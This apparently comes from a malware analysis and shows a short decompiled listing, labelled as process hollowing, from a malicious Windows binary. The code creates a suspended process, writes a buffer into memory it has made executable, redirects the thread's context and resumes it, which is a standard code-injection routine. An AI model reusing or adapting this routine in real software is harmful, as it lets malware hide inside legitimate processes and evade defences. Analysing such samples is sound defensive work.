 2249 v_kernel32_VirtualProtectEx = (void (__stdcall *)(HANDLE, LPVOID, SIZE_T, DWORD, PDWORD))((__int64 (__fastcall *)(_QWORD, __int64))gn_func_pointer_5[*(unsigned int *)(v198 + 4)])(*(_QWORD *)&v227, v236);
2250 StartupInfo.cb = 104;
2251 memset(&StartupInfo.lpReserved, 0, 96);
2252 v_kernel32_CreateProcessA(0, lpCommandLine, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation);
2253 v_BaseAddress = v_kernel32_VirtualAllocEx(
2254 ProcessInformation.hProcess,
2255 0,
2256 (unsigned int)dwSize,
2257 0x1000u,
LOGIC PROCESS HOLLOWING
2258 4u);
2259 v_kernel32_WriteProcessMemory(
2260 ProcessInformation.hProcess,
2261 v_BaseAddress,
2262 lpBuffer,
2263 (unsigned int)dwSize,
2264 0);
2265 v_kernel32_VirtualProtectEx(
2266 ProcessInformation.hProcess,
2267 v_BaseAddress,
2268 (unsigned int)dwSize,
2269 0x40u,
2270 flOldProtect);
2271 v260 = 0x10000B;
2272 v_kernel32_GetThreadContext(ProcessInformation.hThread, Context);
2273 v261 = v_BaseAddress;
2274 v_kernel32_SetThreadContext(ProcessInformation.hThread, Context);
2275 return v_kernel32_ResumeThread(ProcessInformation.hThread);
2276 }
2277 }
2278 }
2279 }
2280 }
2281 }
2282 return result;
2283 }
0000A2A0 fn_follow_main_1:2274 (7FFE0B34AEA0)